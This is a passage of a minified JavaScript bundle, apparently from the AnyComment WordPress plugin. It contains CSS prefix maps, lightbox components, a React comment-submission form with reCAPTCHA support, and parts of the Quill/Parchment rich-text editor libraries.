strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={Webkit:{transform:!0,transformOrigin:!0,transformOriginX:!0,transformOriginY:!0,backfaceVisibility:!0,perspective:!0,perspectiveOrigin:!0,transformStyle:!0,transformOriginZ:!0,animation:!0,animationDelay:!0,animationDirection:!0,animationFillMode:!0,animationDuration:!0,animationIterationCount:!0,animationName:!0,animationPlayState:!0,animationTimingFunction:!0,appearance:!0,userSelect:!0,fontKerning:!0,textEmphasisPosition:!0,textEmphasis:!0,textEmphasisStyle:!0,textEmphasisColor:!0,boxDecorationBreak:!0,clipPath:!0,maskImage:!0,maskMode:!0,maskRepeat:!0,maskPosition:!0,maskClip:!0,maskOrigin:!0,maskSize:!0,maskComposite:!0,mask:!0,maskBorderSource:!0,maskBorderMode:!0,maskBorderSlice:!0,maskBorderWidth:!0,maskBorderOutset:!0,maskBorderRepeat:!0,maskBorder:!0,maskType:!0,textDecorationStyle:!0,textDecorationSkip:!0,textDecorationLine:!0,textDecorationColor:!0,filter:!0,fontFeatureSettings:!0,breakAfter:!0,breakBefore:!0,breakInside:!0,columnCount:!0,columnFill:!0,columnGap:!0,columnRule:!0,columnRuleColor:!0,columnRuleStyle:!0,columnRuleWidth:!0,columns:!0,columnSpan:!0,columnWidth:!0,flex:!0,flexBasis:!0,flexDirection:!0,flexGrow:!0,flexFlow:!0,flexShrink:!0,flexWrap:!0,alignContent:!0,alignItems:!0,alignSelf:!0,justifyContent:!0,order:!0,transition:!0,transitionDelay:!0,transitionDuration:!0,transitionProperty:!0,transitionTimingFunction:!0,backdropFilter:!0,scrollSnapType:!0,scrollSnapPointsX:!0,scrollSnapPointsY:!0,scrollSnapDestination:!0,scrollSnapCoordinate:!0,shapeImageThreshold:!0,shapeImageMargin:!0,shapeImageOutside:!0,hyphens:!0,flowInto:!0,flowFrom:!0,regionFragment:!0,textSizeAdjust:!0},Moz:{appearance:!0,userSelect:!0,boxSizing:!0,textAlignLast:!0,textDecorationStyle:!0,textDecorationSkip:!0,textDecorationLine:!0,textDecorationColor:!0,tabSize:!0,hyphens:!0,fontFeatureSettings:!0,breakAfter:!0,breakBefore:!0,breakInside:!0,columnCount:!0,columnFill:!0,columnGap:!0,columnRule:!0,columnRuleColor:!0,columnRuleStyle:!0,columnRuleWidth:!0,columns:!0,columnSpan:!0,columnWidth:!0},ms:{flex:!0,flexBasis:!1,flexDirection:!0,flexGrow:!1,flexFlow:!0,flexShrink:!1,flexWrap:!0,alignContent:!1,alignItems:!1,alignSelf:!1,justifyContent:!1,order:!1,transform:!0,transformOrigin:!0,transformOriginX:!0,transformOriginY:!0,userSelect:!0,wrapFlow:!0,wrapThrough:!0,wrapMargin:!0,scrollSnapType:!0,scrollSnapPointsX:!0,scrollSnapPointsY:!0,scrollSnapDestination:!0,scrollSnapCoordinate:!0,touchAction:!0,hyphens:!0,flowInto:!0,flowFrom:!0,breakBefore:!0,breakAfter:!0,breakInside:!0,regionFragment:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridTemplate:!0,gridAutoColumns:!0,gridAutoRows:!0,gridAutoFlow:!0,grid:!0,gridRowStart:!0,gridColumnStart:!0,gridRowEnd:!0,gridRow:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnGap:!0,gridRowGap:!0,gridArea:!0,gridGap:!0,textSizeAdjust:!0}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},function(e,t,n){var r;!function(){"use strict";var o=!("undefined"===typeof window||!window.document||!window.document.createElement),i={canUseDOM:o,canUseWorkers:"undefined"!==typeof Worker,canUseEventListeners:o&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:o&&!!window.screen};void 0!==(r=function(){return i}.call(t,n,t,e))&&(e.exports=r)}()},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.defaultProps=void 0;var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(0),u=(function(e){e&&e.__esModule}(l),t.defaultProps={attributes:{},styles:{}}),s=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.originalAttributes={},i.originalStyles={},a=n,o(i,a)}return i(t,e),a(t,[{key:"componentDidMount",value:function(){var e=this,t=this.props,n=t.attributes,r=t.styles,o=t.target,i=void 0===o?document.body:o;i&&(this.attributeKeys=Object.keys(n),this.styleKeys=Object.keys(r),this.styleKeys.length&&this.styleKeys.forEach(function(t){e.originalStyles[t]=i.style.getPropertyValue(t),i.style.setProperty(t,r[t])}),this.attributeKeys.length&&this.attributeKeys.forEach(function(t){e.originalAttributes[t]=i.getAttribute(t)||"",i.setAttribute(t,n[t])}))}},{key:"componentWillUnmount",value:function(){var e=this,t=this.props.target,n=void 0===t?document.body:t;n&&(this.styleKeys.length&&this.styleKeys.forEach(function(t){n.style.setProperty(t,e.originalStyles[t])}),this.attributeKeys.length&&this.attributeKeys.forEach(function(t){e.originalAttributes[t]?n.setAttribute(t,e.originalAttributes[t]):n.removeAttribute(t)}))}},{key:"render",value:function(){return null}}]),t}(l.PureComponent);s.defaultProps=u,t.default=s},function(e,t,n){"use strict";function r(e){e.preventDefault()}function o(e){e.stopPropagation()}function i(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function a(){return!!window&&("ontouchstart"in window||navigator.maxTouchPoints)}function l(){if(!document||!window)return 0;var e=parseInt(document.body.paddingRight,10)||0,t=document.body?document.body.clientWidth:0;return window.innerWidth-t+e||0}function u(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;if(window&&window.innerHeight)return window.innerHeight*e}function c(){if(document&&document.body)return document.body.clientHeight}function f(e){return isNaN(e)?e:e+"px"}Object.defineProperty(t,"__esModule",{value:!0}),t.preventTouchMove=r,t.allowTouchMove=o,t.preventInertiaScroll=i,t.isTouchDevice=a,t.getPadding=l,t.camelToKebab=u,t.getWindowHeight=s,t.getDocumentHeight=c,t.parse=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=e.direction,i=e.icon,l=e.onClick,u=e.size,s=o(e,["direction","icon","onClick","size"]),p=f.StyleSheet.create((0,y.default)(b,n));return c.default.createElement("button",a({type:"button",className:(0,f.css)(p.arrow,p["arrow__direction__"+r],u&&p["arrow__size__"+u]),onClick:l,onTouchEnd:l},s),c.default.createElement(v.default,{fill:!!n.arrow&&n.arrow.fill||d.default.arrow.fill,type:i}))}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h),m=n(135),v=r(m);i.propTypes={direction:u.default.oneOf(["left","right"]),icon:u.default.string,onClick:u.default.func.isRequired,size:u.default.oneOf(["medium","small"]).isRequired},i.defaultProps={size:"medium"},i.contextTypes={theme:u.default.object.isRequired};var b={arrow:{background:"none",border:"none",borderRadius:4,cursor:"pointer",outline:"none",padding:10,position:"absolute",top:"50%",WebkitTouchCallout:"none",userSelect:"none"},arrow__size__medium:{height:d.default.arrow.height,marginTop:d.default.arrow.height/-2,width:40,"@media (min-width: 768px)":{width:70}},arrow__size__small:{height:d.default.thumbnail.size,marginTop:d.default.thumbnail.size/-2,width:30,"@media (min-width: 500px)":{width:40}},arrow__direction__right:{right:d.default.container.gutter.horizontal},arrow__direction__left:{left:d.default.container.gutter.horizontal}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(1),l=r(a),u=n(0),s=r(u),c=n(295),f=r(c),p=n(296),d=r(p),h=n(297),y=r(h),m={arrowLeft:f.default,arrowRight:d.default,close:y.default},v=function(e){var t=e.fill,n=e.type,r=o(e,["fill","type"]),a=m[n];return s.default.createElement("span",i({dangerouslySetInnerHTML:{__html:a(t)}},r))};v.propTypes={fill:l.default.string,type:l.default.oneOf(Object.keys(m))},v.defaultProps={fill:"white"},t.default=v},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(314),s=n(317),c=n(2),f=n(429),p=n(19),d=(n.n(p),n(435)),h=n(6),y=n(7),m=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),v=l.a.createRef(),b=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));g.call(n);var i=n.props.settings.options,a=n.props.settings;return n.state={commentText:"",attachments:[],buttonText:a.i18.button_send,replyId:0,authorName:"",authorEmail:"",authorWebsite:"",replyName:"",editId:"",commentHTML:"",buttonEnabled:!1,isAgreementAccepted:!1},n.reCaptchaSiteKey=i.reCaptchaSiteKey,n.reCaptchaTheme=i.reCaptchaTheme,n.reCaptchaBadge=i.reCaptchaPosition,n.editorRef=l.a.createRef(),n}return i(t,e),m(t,[{key:"isCaptchaOn",value:function(){var e=this.getOptions();return e.reCaptchaOn&&(e.reCaptchaUserAll||this.isGuest()&&e.reCaptchaUserGuest||!this.isGuest()&&e.reCaptchaUserAuth)}},{key:"onCaptchaChange",value:function(e){}},{key:"componentDidMount",value:function(){this.prepareRemembered(),this.prepareForm()}},{key:"componentDidUpdate",value:function(e){this.props.action===e.action&&this.props.comment.id===e.comment.id||this.prepareForm()}},{key:"render",value:function(){var e=this.getSettings(),t=e.i18;if(!e.post.comments_open)return l.a.createElement("div",{className:"anycomment anycomment-alert anycomment-alert-default"},t.comments_closed);var n=this.state,r=n.buttonEnabled,o=n.buttonText,i=n.replyName,a=n.attachments,c=n.commentHTML,p=n.editId,m=n.replyId,b=n.isAgreementAccepted,g="";this.isCaptchaOn()&&this.reCaptchaSiteKey&&(g=l.a.createElement(f.a,{ref:v,theme:this.reCaptchaTheme,sitekey:this.reCaptchaSiteKey,badge:this.reCaptchaBadge,onErrored:this.onCaptchaError,onChange:this.onCaptchaChange,size:"invisible"}));var _=l.a.createElement("input",{type:"submit",disabled:!r,className:"anycomment-btn anycomment-send-comment-body__btn",value:o}),w="",E="";return this.isGuest()||(w=" anycomment-form-authorized"),this.isReply()?(w+=" anycomment-form-reply",E=t.reply_to+" "+i):this.isUpdate()&&(w+=" anycomment-form-update",E=t.editing),l.a.createElement("div",{className:"anycomment anycomment-form"+w},l.a.createElement("form",{onSubmit:this.handleSubmit},this.isGuest()?l.a.createElement(u.a,Object.assign({},this.state,{handleAuthorNameChange:this.handleAuthorNameChange,handleAuthorEmailChange:this.handleAuthorEmailChange,handleAuthorWebsiteChange:this.handleAuthorWebsiteChange})):"",l.a.createElement(s.a,Object.assign({},this.props,{attachments:a,handleEditorChange:this.handleEditorChange,editorRef:this.editorRef,commentHTML:c,handleAttachmentChange:this.handleAttachmentChange})),l.a.createElement("div",{className:"anycomment anycomment-form__terms"},this.isGuest()?l.a.createElement(d.a,{isAgreementAccepted:b,onAccept:this.handleAgreement}):""),l.a.createElement("div",{className:"anycomment anycomment-form__submit"},this.isUpdate()||this.isReply()?l.a.createElement("div",{className:"anycomment anycomment-form__submit-status"},E,l.a.createElement("span",{className:"anycomment anycomment-form__submit-status-action",onClick:this.prepareInitialForm},l.a.createElement(h.a,{icon:y.q}))):"",l.a.createElement("div",{className:"anycomment anycomment-form__submit-button"},_)),l.a.createElement("input",{type:"hidden",name:"parent",value:m,className:"anycomment",onChange:this.handleReplyIdChange}),this.isGuest()?"":l.a.createElement("input",{type:"hidden",name:"edit_id",value:p,onChange:this.handleEditIdChange}),g))}}],[{key:"onCaptchaError",value:function(e){p.toast.error(e)}}]),t}(c.a),g=function(){var e=this;this.isReply=function(){return"reply"===e.props.action},this.isUpdate=function(){return"update"===e.props.action},this.isCommentEmpty=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return t=t||e.state.commentHTML,""===t.trim()||/^<p>(<br>|<br\/>|<br\s\/>|\s+|)<\/p>$/gm.test(t)},this.prepareForm=function(){switch(e.props.action){case"reply":e.prepareReplyForm(e.props.comment);break;case"update":e.prepareUpdateForm(e.props.comment);break;default:e.prepareInitialForm()}},this.prepareInitialForm=function(){e.setState({commentText:"",attachments:[],replyName:"",buttonText:e.props.settings.i18.button_send,replyId:0,editId:"",commentHTML:"",buttonEnabled:!1}),e.dropComment(),e.props.handleUnsetAction()},this.prepareReplyForm=function(t){e.setState({replyName:t.author_name,buttonText:e.props.settings.i18.button_reply,replyId:t.id,editId:"",commentHTML:"",buttonEnabled:!1}),e.focusCommentField()},this.prepareUpdateForm=function(t){if(""!==t.content.trim()){var n={replyName:"",editId:t.id,buttonText:e.props.settings.i18.button_save,commentHTML:t.content,buttonEnabled:!0};(t.attachments||t.attachments&&t.attachments.length>0)&&(n.attachments=t.attachments),e.setState(n,function(){e.focusCommentField()})}},this.focusCommentField=function(){var t=e.editorRef.current;t&&t.focus()},this.handleAttachmentChange=function(t){e.setState({attachments:t})},this.handleAuthorNameChange=function(t){e.setState({authorName:t.target.value})},this.handleAuthorEmailChange=function(t){e.setState({authorEmail:t.target.value})},this.handleAuthorWebsiteChange=function(t){e.setState({authorWebsite:t.target.value})},this.handleEditorChange=function(t){var n={commentHTML:t};n.buttonEnabled=!e.isCommentEmpty(t),e.setState(n),e.storeComment(t)},this.handleAgreement=function(t){e.setState({isAgreementAccepted:t.target.checked})},this.handleAuthorized=function(t){if(t.preventDefault(),e.isGuest())return!1;var n=e.props.settings,r=e.state,o=r.editId,i=r.replyId,a=r.attachments,l=r.commentHTML,u=e,s="/comments"+(o?"/"+o:""),c={content:l};if(o||(c.post=n.postId,c.parent=i),e.isCaptchaOn()&&(c.captcha=v.current.getValue(),!c.captcha))return!1;(a||a.length>0)&&(c.attachments=JSON.stringify(a));var f={};return n.nonce&&(f={"X-WP-Nonce":n.nonce}),e.props.axios.request({method:"post",url:s,data:c,headers:f}).then(function(e){if(u.prepareInitialForm(),u.props.handleJustAdded(),u.props.loadComments(),n.options.isModerateFirst){"moderate_comments"in u.getCurrentUser().allcaps||p.toast.success(n.i18.comment_waiting_moderation)}return!0}).catch(function(e){u.setState({buttonEnabled:!0}),u.showError(e)}),!1},this.handleGuest=function(t){if(t.preventDefault(),!e.isGuest())return!1;var n=e.getSettings(),r=e.state,o=r.editId,i=r.replyId,a=r.attachments,l=r.authorName,u=r.authorEmail,s=r.commentHTML,c=r.authorWebsite,f=e,d={content:s};if(n.options.isFormTypeSocials||(d.author_name=l,""!==u&&(d.author_email=u),""!==c&&(d.author_url=c),e.storeAuthorName(l),e.storeAuthorEmail(u),e.storeAuthorWebsite(c)),o||(d.post=n.postId,d.parent=i),e.isCaptchaOn()&&(d.captcha=v.current.getValue(),!d.captcha))return!1;(a||a.length>0)&&(d.attachments=JSON.stringify(a));var h={};return n.nonce&&(h={"X-WP-Nonce":n.nonce}),e.props.axios.request({method:"post",url:"/comments",params:d,headers:h}).then(function(e){return f.prepareInitialForm(),f.props.handleJustAdded(),f.props.loadComments(),n.options.isModerateFirst&&p.toast.success(n.i18.comment_waiting_moderation),!0}).catch(function(e){f.setState({buttonEnabled:!0}),f.showError(e)}),!1},this.handleSubmit=function(t){t.preventDefault();var n=e;if(e.setState({buttonEnabled:!1}),!e.isCaptchaOn())return e.isGuest()?n.handleGuest(t):n.handleAuthorized(t);v.current.execute();var r=setInterval(function(){if(""!==v.current.getValue())return clearInterval(r),n.isGuest()?n.handleGuest(t):n.handleAuthorized(t)},100)},this.prepareRemembered=function(){var t=e.getAuthorEmail(),n=e.getAuthorName(),r=e.getAuthorWebsite(),o=e.getComment(),i=e,a={},l=setInterval(function(){i.editorRef.current&&(""!==t&&(a.authorEmail=t),""!==n&&(a.authorName=n),""!==r&&(a.authorWebsite=r),i.isUpdate()||""===o||(a.commentHTML=o),a!=={}&&i.setState(a),clearInterval(l))},300)}};t.a=b},function(e,t,n){(function(t){!function(t,n){e.exports=n()}("undefined"!==typeof self&&self,function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=109)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(18),i=n(19),a=n(45),l=n(46),u=n(47),s=n(48),c=n(49),f=n(12),p=n(32),d=n(33),h=n(31),y=n(1),m={Scope:y.Scope,create:y.create,find:y.find,query:y.query,register:y.register,Container:r.default,Format:o.default,Leaf:i.default,Embed:s.default,Scroll:a.default,Block:u.default,Inline:l.default,Text:c.default,Attributor:{Attribute:f.default,Class:p.default,Style:d.default,Store:h.default}};t.default=m},function(e,t,n){"use strict";function r(e,t){var n=i(e);if(null==n)throw new u("Unable to create "+e+" blot");var r=n;return new r(e instanceof Node||e.nodeType===Node.TEXT_NODE?e:r.create(t),t)}function o(e,n){return void 0===n&&(n=!1),null==e?null:null!=e[t.DATA_KEY]?e[t.DATA_KEY].blot:n?o(e.parentNode,n):null}function i(e,t){void 0===t&&(t=d.ANY);var n;if("string"===typeof e)n=p[e]||s[e];else if(e instanceof Text||e.nodeType===Node.TEXT_NODE)n=p.text;else if("number"===typeof e)e&d.LEVEL&d.BLOCK?n=p.block:e&d.LEVEL&d.INLINE&&(n=p.inline);else if(e instanceof HTMLElement){var r=(e.getAttribute("class")||"").split(/\s+/);for(var o in r)if(n=c[r[o]])break;n=n||f[e.tagName]}return null==n?null:t&d.LEVEL&n.scope&&t&d.TYPE&n.scope?n:null}function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(e.length>1)return e.map(function(e){return a(e)});var n=e[0];if("string"!==typeof n.blotName&&"string"!==typeof n.attrName)throw new u("Invalid definition");if("abstract"===n.blotName)throw new u("Cannot register abstract class");if(p[n.blotName||n.attrName]=n,"string"===typeof n.keyName)s[n.keyName]=n;else if(null!=n.className&&(c[n.className]=n),null!=n.tagName){Array.isArray(n.tagName)?n.tagName=n.tagName.map(function(e){return e.toUpperCase()}):n.tagName=n.tagName.toUpperCase();var r=Array.isArray(n.tagName)?n.tagName:[n.tagName];r.forEach(function(e){null!=f[e]&&null!=n.className||(f[e]=n)})}return n}var l=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var u=function(e){function t(t){var n=this;return t="[Parchment] "+t,n=e.call(this,t)||this,n.message=t,n.name=n.constructor.name,n}return l(t,e),t}(Error);t.ParchmentError=u;var s={},c={},f={},p={};t.DATA_KEY="__blot";var d;!function(e){e[e.TYPE=3]="TYPE",e[e.LEVEL=12]="LEVEL",e[e.ATTRIBUTE=13]="ATTRIBUTE",e[e.BLOT=14]="BLOT",e[e.INLINE=7]="INLINE",e[e.BLOCK=11]="BLOCK",e[e.BLOCK_BLOT=10]="BLOCK_BLOT",e[e.INLINE_BLOT=6]="INLINE_BLOT",e[e.BLOCK_ATTRIBUTE=9]="BLOCK_ATTRIBUTE",e[e.INLINE_ATTRIBUTE=5]="INLINE_ATTRIBUTE",e[e.ANY=15]="ANY"}(d=t.Scope||(t.Scope={})),t.create=r,t.find=o,t.query=i,t.register=a},function(e,t,n){var r=n(51),o=n(11),i=n(3),a=n(20),l=String.fromCharCode(0),u=function(e){Array.isArray(e)?this.ops=e:null!=e&&Array.isArray(e.ops)?this.ops=e.ops:this.ops=[]};u.prototype.insert=function(e,t){var n={};return 0===e.length?this:(n.insert=e,null!=t&&"object"===typeof t&&Object.keys(t).length>0&&(n.attributes=t),this.push(n))},u.prototype.delete=function(e){return e<=0?this:this.push({delete:e})},u.prototype.retain=function(e,t){if(e<=0)return this;var n={retain:e};return null!=t&&"object"===typeof t&&Object.keys(t).length>0&&(n.attributes=t),this.push(n)},u.prototype.push=function(e){var t=this.ops.length,n=this.ops[t-1];if(e=i(!0,{},e),"object"===typeof n){if("number"===typeof e.delete&&"number"===typeof n.delete)return this.ops[t-1]={delete:n.delete+e.delete},this;if("number"===typeof n.delete&&null!=e.insert&&(t-=1,"object"!==typeof(n=this.ops[t-1])))return this.ops.unshift(e),this;if(o(e.attributes,n.attributes)){if("string"===typeof e.insert&&"string"===typeof n.insert)return this.ops[t-1]={insert:n.insert+e.insert},"object"===typeof e.attributes&&(this.ops[t-1].attributes=e.attributes),this;if("number"===typeof e.retain&&"number"===typeof n.retain)return this.ops[t-1]={retain:n.retain+e.retain},"object"===typeof e.attributes&&(this.ops[t-1].attributes=e.attributes),this}}return t===this.ops.length?this.ops.push(e):this.ops.splice(t,0,e),this},u.prototype.chop=function(){var e=this.ops[this.ops.length-1];return e&&e.retain&&!e.attributes&&this.ops.pop(),this},u.prototype.filter=function(e){return this.ops.filter(e)},u.prototype.forEach=function(e){this.ops.forEach(e)},u.prototype.map=function(e){return this.ops.map(e)},u.prototype.partition=function(e){var t=[],n=[];return this.forEach(function(r){(e(r)?t:n).push(r)}),[t,n]},u.prototype.reduce=function(e,t){return this.ops.reduce(e,t)},u.prototype.changeLength=function(){return this.reduce(function(e,t){return t.insert?e+a.length(t):t.delete?e-t.delete:e},0)},u.prototype.length=function(){return this.reduce(function(e,t){return e+a.length(t)},0)},u.prototype.slice=function(e,t){e=e||0,"number"!==typeof t&&(t=1/0);for(var n=[],r=a.iterator(this.ops),o=0;o<t&&r.hasNext();){var i;o<e?i=r.next(e-o):(i=r.next(t-o),n.push(i)),o+=a.length(i)}return new u(n)},u.prototype.compose=function(e){for(var t=a.iterator(this.ops),n=a.iterator(e.ops),r=new u;t.hasNext()||n.hasNext();)if("insert"===n.peekType())r.push(n.next());else if("delete"===t.peekType())r.push(t.next());else{var o=Math.min(t.peekLength(),n.peekLength()),i=t.next(o),l=n.next(o);if("number"===typeof l.retain){var s={};"number"===typeof i.retain?s.retain=o:s.insert=i.insert;var c=a.attributes.compose(i.attributes,l.attributes,"number"===typeof i.retain);c&&(s.attributes=c),r.push(s)}else"number"===typeof l.delete&&"number"===typeof i.retain&&r.push(l)}return r.chop()},u.prototype.concat=function(e){var t=new u(this.ops.slice());return e.ops.length>0&&(t.push(e.ops[0]),t.ops=t.ops.concat(e.ops.slice(1))),t},u.prototype.diff=function(e,t){if(this.ops===e.ops)return new u;var n=[this,e].map(function(t){return t.map(function(n){if(null!=n.insert)return"string"===typeof n.insert?n.insert:l;var r=t===e?"on":"with";throw new Error("diff() called "+r+" non-document")}).join("")}),i=new u,s=r(n[0],n[1],t),c=a.iterator(this.ops),f=a.iterator(e.ops);return s.forEach(function(e){for(var t=e[1].length;t>0;){var n=0;switch(e[0]){case r.INSERT:n=Math.min(f.peekLength(),t),i.push(f.next(n));break;case r.DELETE:n=Math.min(t,c.peekLength()),c.next(n),i.delete(n);break;case r.EQUAL:n=Math.min(c.peekLength(),f.peekLength(),t);var l=c.next(n),u=f.next(n);o(l.insert,u.insert)?i.retain(n,a.attributes.diff(l.attributes,u.attributes)):i.push(u).delete(n)}t-=n}}),i.chop()},u.prototype.eachLine=function(e,t){t=t||"\n";for(var n=a.iterator(this.ops),r=new u,o=0;n.hasNext();){if("insert"!==n.peekType())return;var i=n.peek(),l=a.length(i)-n.peekLength(),s="string"===typeof i.insert?i.insert.indexOf(t,l)-l:-1;if(s<0)r.push(n.next());else if(s>0)r.push(n.next(s));else{if(!1===e(r,n.next(1).attributes||{},o))return;o+=1,r=new u}}r.length()>0&&e(r,{},o)},u.prototype.transform=function(e,t){if(t=!!t,"number"===typeof e)return this.transformPosition(e,t);for(var n=a.iterator(this.ops),r=a.iterator(e.ops),o=new u;n.hasNext()||r.hasNext();)if("insert"!==n.peekType()||!t&&"insert"===r.peekType())if("insert"===r.peekType())o.push(r.next());else{var i=Math.min(n.peekLength(),r.peekLength()),l=n.next(i),s=r.next(i);if(l.delete)continue;s.delete?o.push(s):o.retain(i,a.attributes.transform(l.attributes,s.attributes,t))}else o.retain(a.length(n.next()));return o.chop()},u.prototype.transformPosition=function(e,t){t=!!t;for(var n=a.iterator(this.ops),r=0;n.hasNext()&&r<=e;){var o=n.peekLength(),i=n.peekType();n.next(),"delete"!==i?("insert"===i&&(r<e||!t)&&(e+=o),r+=o):e-=Math.min(o,e-r)}return e},e.exports=u},function(e,t){"use strict";var n=Object.prototype.hasOwnProperty,r=Object.prototype.toString,o=function(e){return"function"===typeof Array.isArray?Array.isArray(e):"[object Array]"===r.call(e)},i=function(e){if(!e||"[object Object]"!==r.call(e))return!1;var t=n.call(e,"constructor"),o=e.constructor&&e.constructor.prototype&&n.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!t&&!o)return!1;var i;for(i in e);return"undefined"===typeof i||n.call(e,i)};e.exports=function e(){var t,n,r,a,l,u,s=arguments[0],c=1,f=arguments.length,p=!1;for("boolean"===typeof s&&(p=s,s=arguments[1]||{},c=2),(null==s||"object"!==typeof s&&"function"!==typeof s)&&(s={});c<f;++c)if(null!=(t=arguments[c]))for(n in t)r=s[n],a=t[n],s!==a&&(p&&a&&(i(a)||(l=o(a)))?(l?(l=!1,u=r&&o(r)?r:[]):u=r&&i(r)?r:{},s[n]=e(p,u,a)):"undefined"!==typeof a&&(s[n]=a));return s}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return null==e?t:("function"===typeof e.formats&&(t=(0,f.default)(t,e.formats())),null==e.parent||"scroll"==e.parent.blotName||e.parent.statics.scope!==e.statics.scope?t:l(e.parent,t))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BlockEmbed=t.bubbleFormats=void 0;var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},c=n(3),f=r(c),p=n(2),d=r(p),h=n(0),y=r(h),m=n(16),v=r(m),b=n(6),g=r(b),_=n(7),w=r(_),E=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return 